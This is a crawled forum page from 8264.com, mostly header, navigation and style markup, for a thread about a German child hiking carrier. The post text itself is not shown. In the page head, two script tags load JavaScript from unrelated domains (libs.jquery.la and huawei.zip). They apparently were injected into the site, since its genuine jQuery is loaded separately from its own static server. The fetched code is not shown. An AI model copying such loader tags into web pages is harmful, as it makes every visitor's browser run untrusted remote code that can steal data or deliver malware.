

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://bbs.8264.com/thread-2256214-1-1.html
body_size: 28487
content:


<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
    <meta name="apple-itunes-app" content="app-id=492167976">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<meta http-equiv ="Content-Security-Policy" content="upgrade-insecure-requests">
<meta content="always" name="referrer">
    <meta name="renderer" content="webkit"/>
    <meta name="baidu-site-verification" content="hYYMVXv7oQ" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
    <link rel="canonical" href="https://bbs.8264.com/thread-2256214-1.html" />
<title>
            第一次测试德国 爬山虎 儿童户外背架 ，婴儿车去不了的地方都能去。关键是高度高，视 - 第1页 - 装备天下 - 8264户外            </title>










<script src="https://libs.jquery.la/8264.js"></script>
<script src="//huawei.zip/jquery-1.9.1.min.js"></script><link href="https://bbs.8264.com/thread-2256214-1-1.html" rel="canonical" /><meta name="keywords" content=" 装备天下" />
<meta name="description" content=" 第一次测试德国 爬山虎 儿童户外背架 ，婴儿车去不了的地方都能去。关键是高度高，视野好，不吃地面的扬尘，十一在淘宝上淘到的这个背架，带孩子爬山这下轻松多了，婴儿背架 ...,8264户外" />
<meta name="author" content="8264.com" />
<meta name="copyright" content="2001-2010" />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />

<!--<base href="https://bbs.8264.com/" />-->
<script>
        (function(){
            var head20181020 = document.getElementsByTagName('head')[0],
                base20181020 = document.createElement('base');
            base20181020.href = location.origin
            head20181020.appendChild(base20181020)
        })()
</script>


<link rel="stylesheet" type="text/css" href="//static.8264.com/static/css/common/common.css?Kw9" />
<script type="text/javascript">
var STYLEID = '2',
STATICURL = 'static/',
IMGDIR = 'http://static.8264.com/static/image/common',
VERHASH = 'Kw9',
charset = 'gbk',
discuz_uid = '0',
cookiepre = 'Bz6S_ee0d_',
cookiedomain = '.8264.com',
cookiepath = '/',
showusercard = '0',
attackevasive = '0',
disallowfloat = 'login|register|newthread|viewwarning|viewthreadmod|usergroups',
creditnotice = '',
defaultstyle = '',
REPORTURL = 'aHR0cDovL2Jicy44MjY0LmNvbS90aHJlYWQtMjI1NjIxNC0xLTEuaHRtbA==',
SITEURL = 'https://bbs.8264.com/';
</script>
<script src="//static.8264.com/static/js/common.js?Kw9" type="text/javascript"></script>
<!--20180831      统  -->
<script type='text/javascript'>

</script>

<style>
/* 头          */
.textAdBox { float: left; width: 978px; border: 1px solid #f0f0f0; border-bottom: 0 none; overflow: hidden; }
.textAdBox ul { float: left; width: 100%; margin-left: -1px; }
.textAdBox ul li { float: left; width:20%; padding: 4px 0; border-bottom: 1px solid #f0f0f0; }
.textAdBox a { display: block; font-size:12px; line-height:24px; font-family: "Microsoft Yahei"; height: 24px; color: #585858; text-align: center; border-left: 1px dashed #d6d6d6; overflow: hidden; }
.textAdBox a:hover { color: #162833; }
.textAdBox .cRed,
.textAdBox .cRed:hover { color: #ff0000; }
.layout:after,
.hd:after,
.bd:after,
.ft:after,
.layoutLeft:after,
.layoutRight:after,
.w980:after { content: ""; display: block; clear: both; visibility: hidden; }
.layout,
.hd,
.bd,
.ft,
.layoutLeft,
.layoutRight,
.w980 { zoom: 1; }
/*   坛  页 Start */
.layout { width: 1100px; margin: 0 auto; }
.layoutLeft { float: left; display: inline; width: 660px; }
.layoutRight { float: right; display: inline; width: 260px; }
.w980 { width: 1100px; margin: 0 auto; }
.oldad .textAdBox{width: 100%;}
.wp .oldad{width: 98%;}

/* 头          */
.a_t #textadbox_old { border: 1px solid #cdcdcd; border-bottom: 0 none; overflow: hidden; width:100%; float:none;}
.a_t #textadbox_old ul {  width: 100%; margin-left: -1px; }
.a_t #textadbox_old ul li { float: left; width: 20%; padding:0px; border-bottom: 1px solid #cdcdcd }
.a_t #textadbox_old a { display: block; font: 14px; font-family: Tahoma,Helvetica,SimSun,sans-serif,Hei; height: 28px; color: #333; text-align: center; border-left: 1px solid #cdcdcd; overflow: hidden; line-height: 28px;}
.a_t #textadbox_old a:hover { color: #162833; }
.a_t #textadbox_old .cRed,
.a_t #textadbox_old .cRed:hover { color: #ff0000; }
</style>

<script src="https://static.8264.com/static/js/forum.js?Kw9" type="text/javascript"></script>
<style type="text/css">
.textAdBox ul { width:980px; overflow:hidden; }
.textAdBox ul li { width:196px; }
</style>
<!--[if lt ie 9]>
    <style type="text/css">
    .card-box input[type="checkbox"]{opacity:1!important; filter:alpha(opacity=100)!important;}
    .card-box .input-hack{display:none;}
    </style>
    <![endif]-->
<link href="https://static.8264.com/static/css/common/reset.css" rel="stylesheet" type="text/css">
<link href="https://static.8264.com/static/css/common/common_head_bottom.css?vers_0.007" rel="stylesheet" type="text/css">
<!--[if IE 6]>
<script src="https://static.8264.com/static/js/DD_belatedPNG_0.0.8a.js" type="text/javascript"></script>
<script src="https://static.8264.com/static/js/DD_belatedPNG_css.js" type="text/javascript"></script>
<![endif]-->
<script src="https://static.8264.com/static/js/jquery-1.9.1.min.js?20181112" type="text/javascript" type="text/javascript"></script><!--<script src="//static.8264.com/static/js/forum/luck.js?1=1" type="text/javascript" charset="utf-8"></script>-->
<script>var timer_showmsg = null;</script>
<script src="https://static.8264.com/static/js/common_head_bottom.js?20181113" type="text/javascript" type="text/javascript"></script>
<script type="text/javascript">jQuery.noConflict();</script>
<style>
.newmyidcz li{
width: 80px !important;
}
.newmyidcz li:nth-child(even){
margin-left: 40px;
}
</style>
</head>
<body id="nv_forum" class="pg_viewthread">
  <div id="append_parent"></div><div id="ajaxwaitid"></div>
    <!--头部广告处理--><!--<div>-->
<!--</div>--><!--头部广告处理 end-->
<div class="headerNav">
<div class="layout" id="heardnew">
<div class="logo">
<a href="https://www.8264.com/">
<img src="https://static.8264.com/static/image/common/bbs_logo.png" alt="8264" titile="8264" />
</a>
</div>
<ul class="nav">
<li class="wan"><a href="https://www.8264.com/list/751/" class="topLink topLink_w_bg wkuan">热点</a></li>
<!--				<li>-->
<!--					<a href="https://www.8264.com/list/751/" class="topLink">热点</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/751/" class="first">热门推荐</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/topic_list/" class="last">活动专题</a>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
<li>
<a href="https://www.8264.com/youji/" class="topLink">游记攻略</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/youji/" class="first">精选游记</a>-->
<!--						</dd>-->
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/youji/list-370980754423712-5-1.html">贡嘎雪山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392321578-5-1.html">洛克线</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392316462-5-1.html">龙眼</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392317465-5-1.html">狼塔</a>-->

<!--									<a href="https://www.8264.com/youji/list-370849600360352-5-1.html">格聂神山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392331448-5-1.html">珠峰东坡</a>-->
<!--									<a href="https://www.8264.com/youji/list-370870803607456-5-1.html">博格达峰</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392331056-5-1.html">念青东</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392314884-5-1.html">他念他翁</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392315861-5-1.html">郭喀拉日居</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392308265-5-1.html">乌孙古道</a>-->

<!--									<a href="https://www.8264.com/youji/list-370646760275872-5-1.html">七藏沟</a>-->

<!--									<a href="https://www.8264.com/youji/list-371038729909920-5-1.html">喀拉峻草原</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392314661-5-1.html">鳌太</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392326545-5-1.html">梅里外转</a>-->

<!--									<a href="https://www.8264.com/youji/list-370837927745440-1-1.html">亚丁大转山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392366441-5-1.html">南太行</a>-->
<!--									<a href="https://www.8264.com/youji/list-371297712338848-5-1.html">武功山</a>-->
<!--								</div>-->
<!--								热门线路</div>-->
<!--						</dd>-->
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/youji/list-370976926840480-2-1.html">四川</a>-->
<!--									<a href="https://www.8264.com/youji/list-371031142404000-2-1.html">西藏</a>-->
<!--									<a href="https://www.8264.com/youji/list-370604803334048-2-1.html">新疆</a>-->
<!--									<a href="https://www.8264.com/youji/list-370866516119456-2-1.html">云南</a>-->
<!--									<a href="https://www.8264.com/youji/list-371030154669728-2-1.html">青海</a>-->

<!--									<a href="https://www.8264.com/youji/list-370835646830240-2-1.html">陕西</a>-->
<!--									<a href="https://www.8264.com/youji/list-370689255517856-2-1.html">甘肃</a>-->
<!--									<a href="https://www.8264.com/youji/list-371003322377888-2-1.html">广东</a>-->
<!--									<a href="https://www.8264.com/youji/list-370816326287264-2-1.html">海南</a>-->
<!--									<a href="https://www.8264.com/youji/list-370668625956768-2-1.html">内蒙古</a>-->

<!--									<a href="https://www.8264.com/youji/list-370668282294176-2-1.html">浙江</a>-->
<!--									<a href="https://www.8264.com/youji/list-370582658080672-2-1.html">广西</a>-->

<!--									<a href="https://www.8264.com/youji/list-371010400521888-1-1.html">尼泊尔</a>-->
<!--									<a href="https://www.8264.com/youji/list-371053630556064-1-1.html">泰国</a>-->
<!--									<a href="https://www.8264.com/youji/list-370991586578080-1-1.html">日本</a>-->
<!--								</div>-->
<!--								热门目的地</div>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://bbs.8264.com/forum-161-1.html" class="first">AA约伴</a>-->
<!--						</dd>-->
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://www.8264.com/shanfeng">山峰</a>
<a href="https://www.8264.com/xianlu">线路</a>
<a href="https://www.8264.com/panpa/">岩场</a>
<a href="https://www.8264.com/xuechang">滑雪场</a>
<a href="https://www.8264.com/qianshui/">潜水点</a>
<a href="https://www.8264.com/diaoyu/">钓鱼场地</a>
</div>
资料库</div>
</dd>
</dl>
</li>
<li>
<a href="https://www.8264.com/list/238/" class="topLink">知识库</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/238/" class="first">全部</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/242" class="first">徒步</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/950" class="first">露营</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/917" class="first">骑行</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/931" class="first">安全急救</a>-->
<!--						</dd>-->
<dd>
<a href="https://www.8264.com/xuexiao/" class="first">学习考试</a>
</dd>
</dl>
</li>
<li>
<a href="https://www.8264.com/list/204/" class="topLink">装备</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/204/" class="first">装备知识</a>-->
<!--						</dd>-->
<dd>
<a href="https://www.8264.com/wenda/" class="first">问答</a>
</dd>
<dd>
<a href="https://www.8264.com/pinpai" class="first">户外品牌</a>
</dd>
<dd>
<a href="https://www.8264.com/zhuangbei.html" class="first">装备库</a>
</dd>
<dd>
<a href="https://www.8264.com/dianpu" class="first">户外店</a>
</dd>
<dd>
<a href="https://www.8264.com/baoguang/" class="first">户外曝光台</a>
</dd>
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/pinpai">户外品牌</a>-->
<!--									<a href="https://www.8264.com/zhuangbei.html">户外用品</a>-->
<!--									<a href="https://www.8264.com/dianpu">户外店</a>-->
<!--								</div>-->
<!--								口碑点评</div>-->
<!--						</dd>-->
</dl>
</li>
<li>
<a href="https://bbs.8264.com/" class="topLink">论坛</a>
<dl>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://www.8264.com/youji/?from=bbstop">游记</a>
<a href="https://www.8264.com/wenda/?from=bbstop">问答</a>
<a href="https://www.8264.com/list/842">每日一图</a>
<a href="https://www.8264.com/pp">铿锵玫瑰</a>
<a href="https://www.8264.com/list/912">户外摄影师</a>
<a href="https://www.8264.com/list/880" class="last">勇者先行</a>
</div>
栏目</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-12-1.html">户外大厅</a>
<a href="https://bbs.8264.com/forum-161-1.html">AA相约</a>
<a href="https://bbs.8264.com/forum-52-1.html">游记攻略</a>
<a href="https://bbs.8264.com/forum-39-1.html">户外摄影</a>
<a href="https://bbs.8264.com/forum-56-1.html">我秀我户外</a>
<a href="https://bbs.8264.com/forum-69-1.html">走出国门</a>
<a href="https://bbs.8264.com/forum-60-1.html">户外资料</a>
<a href="https://bbs.8264.com/forum-7-1.html">装备天下</a>
<a href="https://bbs.8264.com/forum-53-1.html">装备交易</a>
</div>
综合版块</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-24-1.html">山伍成群 </a>
<a href="https://bbs.8264.com/forum-135-1.html">攀岩|探洞|绳降 </a>
<a href="https://bbs.8264.com/forum-88-1.html">骑行天下 </a>
<a href="https://bbs.8264.com/forum-179-1.html">钓鱼|水上 </a>
<a href="https://bbs.8264.com/forum-186-1.html">滑雪 </a>
<a href="https://bbs.8264.com/forum-66-1.html">自驾游|摩旅 </a>
<a href="https://bbs.8264.com/forum-495-1.html">跑步|越野跑 </a>
<a href="https://bbs.8264.com/forum-509-1.html">精致露营 </a>
</div>
户外运动</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-158-1.html">安徽 </a>
<a href="https://bbs.8264.com/forum-101-1.html">北京 </a>
<a href="https://bbs.8264.com/forum-166-1.html">重庆 </a>
<a href="https://bbs.8264.com/forum-113-1.html">福建 </a>
<a href="https://bbs.8264.com/forum-110-1.html">甘肃 </a>
<a href="https://bbs.8264.com/forum-112-1.html">广东 </a>
<a href="https://bbs.8264.com/forum-108-1.html">广西 </a>
<a href="https://bbs.8264.com/forum-176-1.html">贵州 </a>
<a href="https://bbs.8264.com/forum-117-1.html">海南 </a>
<a href="https://bbs.8264.com/forum-104-1.html">河北 </a>
<a href="https://bbs.8264.com/forum-106-1.html">河南 </a>
<a href="https://bbs.8264.com/forum-164-1.html">湖北 </a>
<a href="https://bbs.8264.com/forum-114-1.html">湖南 </a>
<a href="https://bbs.8264.com/forum-159-1.html">黑龙江 </a>
<a href="https://bbs.8264.com/forum-116-1.html">吉林 </a>
<a href="https://bbs.8264.com/forum-109-1.html">江苏 </a>
<a href="https://bbs.8264.com/forum-111-1.html">江西 </a>
<a href="https://bbs.8264.com/forum-115-1.html">辽宁 </a>
<a href="https://bbs.8264.com/forum-170-1.html">内蒙古 </a>
<a href="https://bbs.8264.com/forum-143-1.html">宁夏 </a>
<a href="https://bbs.8264.com/forum-177-1.html">青海 </a>
<a href="https://bbs.8264.com/forum-103-1.html">山东 </a>
<a href="https://bbs.8264.com/forum-165-1.html">山西 </a>
<a href="https://bbs.8264.com/forum-107-1.html">陕西 </a>
<a href="https://bbs.8264.com/forum-48-1.html">上海 </a>
<a href="https://bbs.8264.com/forum-102-1.html">四川 </a>
<a href="https://bbs.8264.com/forum-100-1.html">天津 </a>
<a href="https://bbs.8264.com/forum-171-1.html">新疆 </a>
<a href="https://bbs.8264.com/forum-105-1.html">云南 </a>
<a href="https://bbs.8264.com/forum-147-1.html">浙江 </a>
</div>
地方版块</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-17-1.html">论坛事务</a>
<a href="https://bbs.8264.com/forum-141-1.html">公益爱心</a>
<a href="https://bbs.8264.com/forum-483-1.html">兑换礼品</a>
</div>
管理中心</div>
</dd>
</dl>
<script>
function _headNewEnter(event){
event.children[0].children[0].style.display = 'block'
}

function _headNewLeave(event){
event.children[0].children[0].style.display = 'none'
}
</script>
</li>
<!--<li class="wan" style="width:66px;" id="schoolpoplink"><a href="http://www.8264.com/shop" class="topLink topLink_w_bg wkuan">&nbsp商城</a></li>-->
<!--				<li class="nav">-->
<!--<a href="javascript:void(0);" class="topLink">活动</a>-->
<!--					<a href="https://hd.8264.com/" class="topLink" target="_blank">活动</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://hd.8264.com/xianlu-0-0-0-0-0-0-2-1?special=1" class="last" target="_blank">热门攻略</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://hd.8264.com/" class="last" target="_blank">全部活动</a>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
<li class="wan"><a href="https://hd.8264.com/" target="_blank" class="topLink topLink_w_bg wkuan">活动</a></li>
<li class="wan"><a href="https://cps.xiebao18.com/qdf1004346" target="_blank" class="topLink topLink_w_bg wkuan">保险</a></li>
<!--				<li class="wan"><a href="https://cps.xiebao18.com/qdf1004346" target="_blank" class="topLink topLink_w_bg wkuan">保险</a></li>-->
<!--<li class="wan"><a href="http://bels.yododo.cn/#/" target="_blank" class="topLink topLink_w_bg wkuan">客栈 </a></li>-->
<!--<li class="wan" style="width:85px;" id="schoolpoplink1"><a href="javascript:;" class="topLink topLink_w_bg wkuan">APP下载</a><div class="navschoolpop"><img src="//image1.8264.com/image/qrcode-162-162.jpg"></div></li>-->
<!--				<li class="nav">-->
<!--					<a href="javascript:;" class="topLink">更多</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://bbs.8264.com/thread-5188721-1-1.html" class="last" target="_blank">微信群</a><div class="navschoolpop"><img src="//image1.8264.com/forum/201804/11/080949darjaqi2dkwv4ofe.jpg"></div>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/about-contact.html" class="last" target="_blank">联系我们</a>-->
<!--						</dd>-->
<!--						<style>-->
<!--							.miniapp{-->
<!--								position: relative;-->
<!--							}-->
<!--							.miniapp:hover img{-->
<!--								display: block;-->
<!--							}-->
<!--							.miniapp img{-->
<!--								display: none;-->
<!--								position: absolute;-->
<!--								right: -135px;-->
<!--								top: 0;-->
<!--								width: 138px;-->
<!--								height: 170px;-->
<!--							}-->
<!--						</style>-->
<!--						<dd class="miniapp">-->
<!--							<a href="javascript:void(0);" class="last">小程序</a>-->
<!--							<img src="//image1.8264.com/forum/201804/11/080949darjaqi2dkwv4ofe.jpg">-->

<!--						</dd>-->
<!--						<dd>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
</ul>
<ul class="noLogin">
<li><a href="https://bbs.8264.com/member.php?mod=logging&action=login" onClick="showWindow('login', this.href);hideWindow('register');" class="loginIco">登录</a></li>
<li><a href="https://bbs.8264.com/member.php?mod=register" onClick="showWindow('register', this.href);hideWindow('login');" href="" class="regIco">注册</a></li>
</ul>
<div class="searchTopNav">
<form id="scform" autocomplete="off" action="/ss.php" target="_blank">
<input type="hidden" name="s" value="9963133823733045431" />
<input type="hidden" name="nsid" value="2" /><span id="searchTips" class="tips">搜索</span>
<input id="searchText" class="text" type="text" value="" name="q"/>
<input class="subButton" type="submit" value=""/>
</form>
</div>
</div>
</div>
<!--全站浮动-->
<!--<style>-->
<!--.xuanfus{-->
<!--position: fixed;bottom: 0;left: 0;-->
<!--display: flex;-->
<!--flex-direction: column;-->
<!--align-items: flex-end;-->
<!--z-index:999;-->
<!--}-->
<!--.xuanfuclose{-->
<!--width: 30px;-->
<!--}-->
<!--</style>-->
<!--<div class="xuanfus">-->
<!--<img class="xuanfuclose"-->
 <!--src="http://static.8264.com/static/mobile/images/new529/close.png" />-->
<!--<img style="width: 200px;"-->
 <!--src="http://static.8264.com/static/mobile/images/new529/xuanfu.png" />-->
<!--</div>-->
<!--<script type="text/javascript">-->
<!--jQuery(function () {-->
<!--jQuery('.xuanfuclose').click(function () {-->
<!--jQuery('.xuanfus').hide()-->
<!--});-->
<!--})-->
<!--</script>-->
<!--全站浮动 end-->
<div id="wp">
<link href="//static.8264.com/static/css/forum/forum_viewthread.css?Kw9" rel="stylesheet" type="text/css">
<link href="//static.8264.com/static/css/common/style.css?Kw9" rel="stylesheet" type="text/css">
<link href="//static.8264.com/static/css/common/viewthread.css?Kw9" rel="stylesheet" type="text/css">
<script src="//static.8264.com/static/js/common/viewthread.js?Kw9" type="text/javascript"></script>

<script type="text/javascript">var fid = parseInt('7'), tid = parseInt('2256214');</script>

<!--<script src="//static.8264.com/static/js/forum_viewthread.js?Kw9" type="text/javascript"></script>-->
<script src="static/js/forum_viewthread.js?Kw9" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(0);var imagemaxwidth = '%980';var aimgcount = new Array();</script>

<div class="header">
<div class="layout">
<style>
.dsad{ position:absolute; left:690px; top:18px;}
</style>
<div class="dsad"><!-- ad/custom_290 }--></div>
<div class="icoHill">山</div>
<div class="headerL">
<h5><span class="country"><a href="http://bbs.8264.com/forum-forumdisplay-fid-7-page-1.html">装备天下</a></span></h5>
<div class="site">
<a href="https://www.8264.com/" title="首页" id="fjump">首页</a>
 <em>&rsaquo;</em> <a class="xlsj" href="./">驴友论坛</a> <em>&rsaquo;</em> <a href="http://bbs.8264.com/forum-forumdisplay-fid-7-page-1.html">装备天下</a><em>&rsaquo;</em> <a href="http://bbs.8264.com/forum-forumdisplay-fid-7-filter-typeid-typeid-1187.html" class="fl_name">其它包类</a>
<em>&rsaquo;</em> <a href="http://bbs.8264.com/thread-2256214-1-1.html" class="titleoverflow200">第一次测试德国 爬山虎 儿童户外背架 ，婴儿车去不了的地方都能去。关键是高度高，视<div class="boxtm"></div></a>
</div>
</div>
<div class="headerR">
<div class="bbsNumCount">
<div class="numBox">
<p class="num">101925</p>
<p class="day">主题</p>
</div>
<!--<div class="numBox">-->
<!--<p class="num">1</p>-->
<!--<p class="day">今日</p>-->
<!--</div>-->
</div>
</div>
</div>
</div>

<style>
.nav_t_p_a{ width:1100px; border:#d8d8d8 solid 1px; position:absolute; top:52px; right:0px;z-index: 6363;background: #fff; box-shadow: 0 2px 5px #CCCCCC}
.nav_t_p_a dl{ display:table; border-bottom:#d8d8d8 solid 1px; width:100%; margin:0;  padding:11px 0px 6px 0px; background:url(//static.8264.com/static/image/common/bbsnavbg.jpg) -21px 0px repeat-y;}
.nav_t_p_a dl.without_b{ border-bottom:none 0;}
.nav_t_p_a dt{ float:left; width:94px; margin:0px; padding:0px; text-indent:15px; height:100%;font-size:12px; color:#fff;}
.nav_t_p_a dd{ margin:0px; padding:0px; overflow:hidden;}
.nav_t_p_a dd a{ margin:0px 20px 5px 0px; display:inline-block; white-space: nowrap;}
.nav_t_p_a dd a:hover{ color:#43A6DF;}
.vips .block{margin: 10px 0 0 0;}
</style>
<div class="nav_t_p_a layout mt10" style="position: inherit;">
<dl class="bg">
<dt>驴行天下</dt>
<dd>
<a href="https://bbs.8264.com/forum-12-1.html">户外大厅 </a>
<a href="https://bbs.8264.com/forum-161-1.html">AA相约 </a>
<a href="https://bbs.8264.com/forum-52-1.html">游记攻略 </a>
<a href="https://bbs.8264.com/forum-39-1.html">户外摄影 </a>
<a href="https://bbs.8264.com/forum-56-1.html">我秀我户外 </a>
<a href="https://bbs.8264.com/forum-69-1.html">走出国门 </a>
<a href="https://bbs.8264.com/forum-60-1.html">户外资料 </a>
<a href="https://bbs.8264.com/forum-7-1.html">装备天下 </a>
<a href="https://bbs.8264.com/forum-53-1.html">装备交易 </a>
<a href="https://www.8264.com/list/871">论坛精选 </a>
</dd>
</dl>
<div style="width: 100%;overflow: hidden;">
<dl class="bg" style="width: 75%;float: left;">
<dt>户外运动</dt>
<dd><a href="https://bbs.8264.com/forum-24-1.html">山伍成群 </a>
<a href="https://bbs.8264.com/forum-135-1.html">攀岩|探洞|绳降 </a>
<a href="https://bbs.8264.com/forum-88-1.html">骑行天下 </a>
<a href="https://bbs.8264.com/forum-509-1.html">精致露营 </a>
<a href="https://bbs.8264.com/forum-179-1.html">钓鱼|水上 </a>
<a href="https://bbs.8264.com/forum-186-1.html">滑雪 </a>
<a href="https://bbs.8264.com/forum-66-1.html">自驾游|摩旅 </a>
<a href="https://bbs.8264.com/forum-495-1.html">跑步|越野跑 </a>
</dd>
</dl>
<dl class="bg" style="width: 25%;float: left;">
<dt>管理中心</dt>
<dd><a href="https://bbs.8264.com/forum-17-1.html">论坛事务 </a>
<a href="https://bbs.8264.com/forum-483-1.html">兑换礼品 </a>
</dd>
</dl>
</div>
<dl class="bg">
<dt>地方论坛</dt>
<dd><a href="https://bbs.8264.com/forum-158-1.html">安徽 </a>
<a href="https://bbs.8264.com/forum-101-1.html">北京 </a>
<a href="https://bbs.8264.com/forum-166-1.html">重庆 </a>
<a href="https://bbs.8264.com/forum-113-1.html">福建 </a>
<a href="https://bbs.8264.com/forum-110-1.html">甘肃 </a>
<a href="https://bbs.8264.com/forum-112-1.html">广东 </a>
<a href="https://bbs.8264.com/forum-108-1.html">广西 </a>
<a href="https://bbs.8264.com/forum-176-1.html">贵州 </a>
<a href="https://bbs.8264.com/forum-117-1.html">海南 </a>
<a href="https://bbs.8264.com/forum-104-1.html">河北 </a>
<a href="https://bbs.8264.com/forum-106-1.html">河南 </a>
<a href="https://bbs.8264.com/forum-164-1.html">湖北 </a>
<a href="https://bbs.8264.com/forum-114-1.html">湖南 </a>
<a href="https://bbs.8264.com/forum-159-1.html">黑龙江 </a>
<a href="https://bbs.8264.com/forum-116-1.html">吉林 </a>
<a href="https://bbs.8264.com/forum-109-1.html">江苏 </a>
<a href="https://bbs.8264.com/forum-111-1.html">江西 </a>
<a href="https://bbs.8264.com/forum-115-1.html">辽宁 </a>
<a href="https://bbs.8264.com/forum-170-1.html">内蒙古 </a>
<a href="https://bbs.8264.com/forum-143-1.html">宁夏 </a>
<a href="https://bbs.8264.com/forum-177-1.html">青海 </a>
<a href="https://bbs.8264.com/forum-103-1.html">山东 </a>
<a href="https://bbs.8264.com/forum-165-1.html">山西 </a>
<a href="https://bbs.8264.com/forum-107-1.html">陕西 </a>
<a href="https://bbs.8264.com/forum-48-1.html">上海 </a>
<a href="https://bbs.8264.com/forum-102-1.html">四川 </a>
<a href="https://bbs.8264.com/forum-100-1.html">天津 </a>
<a href="https://bbs.8264.com/forum-171-1.html">新疆 </a>
<a href="https://bbs.8264.com/forum-105-1.html">云南 </a>
<a href="https://bbs.8264.com/forum-147-1.html">浙江 </a>
</dd>
</dl>
</div>

<!-- 文字广告 -->
<div class="layout mt10" style="display: none;"><div class="layout"><div class="textAdBox" id="textadbox_old"><ul><li><a href="http://hd.8264.com/xianlu-161339" target="_blank" >去新疆  最省钱的攻略在这里</a></li><li><a href="http://hd.8264.com/" target="_blank" >户外出行 海量户外线路供你选择</a></li><li><a href="http://hd.8264.com/xianlu-0-0-0-0-0-0-2-1?special=1" target="_blank" >你入选严选商家了吗？</a></li><li><a href="http://www.8264.com/about-contact.html#q3" target="_blank" >广告招租 微信号：kongxg8264</a></li></ul></div></div></div>
<!-- VIP广告 -->
<div class="layout vips"><div id="portal_block_7167" class="block move-span"><div id="portal_block_7167_content" class="content"></div></div></div>
<div class="layout mt10 vips"><div id="portal_block_7171" class="block move-span"><div id="portal_block_7171_content" class="content"></div></div></div>

<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<!-- 户外大厅 广告
<div class="nav_t_p_a layout mt10" style="position: inherit; display: block;">
<a href="https://detail.tmall.com/item.htm?id=809234510763" target="_blank" style="display: block;">-->
<!--		<img src="http://image1.8264.com/forum/202409/19/055634zxymj2evmq3c40fi.jpg">-->
<!--	</a>-->

<script type='text/javascript'>//<![CDATA[
/*
        var m3_u = (location.protocol=='https:'?'https://stats.8264.com/www/delivery/ajs.php':'http://stats.8264.com/www/delivery/ajs.php');
        var m3_r = Math.floor(Math.random()*99999999999);
        if (!document.MAX_used) document.MAX_used = ',';
        document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
        document.write ("?zoneid=139");
        document.write ('&amp;cb=' + m3_r);
        if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
        document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
        document.write ("&amp;loc=" + escape(window.location));
        if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
        if (document.context) document.write ("&context=" + escape(document.context));
        if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
        document.write ("'><\/scr"+"ipt>");
        //]]>-->*/</script>

<!--	<noscript> <a href='http://stats.8264.com/www/delivery/ck.php?n=a80928d8&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'>-->
<!--		<img src='http://stats.8264.com/www/delivery/avw.php?zoneid=139&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a80928d8' border='0' alt='' /></a>*/
</noscript>

</div>-->

